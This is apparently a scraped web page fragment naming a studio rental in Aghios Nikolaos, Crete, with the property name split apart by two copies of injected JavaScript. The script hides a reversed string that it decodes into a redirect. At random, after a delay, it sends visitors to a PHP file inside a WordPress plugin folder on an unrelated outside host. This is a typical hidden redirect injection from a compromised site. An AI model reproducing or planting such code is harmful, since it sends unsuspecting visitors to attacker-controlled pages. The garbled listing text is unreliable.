 Vi$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tora$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Studios in Aghios Nikolaos, Lasithi, Crete